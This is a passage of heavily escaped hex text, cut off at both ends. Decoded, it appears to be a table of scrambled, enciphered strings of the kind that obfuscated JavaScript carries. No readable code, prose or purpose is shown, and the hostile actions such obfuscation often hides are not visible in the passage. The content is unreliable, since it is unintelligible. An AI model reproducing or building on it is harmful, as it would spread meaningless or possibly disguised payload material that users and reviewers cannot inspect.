3\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\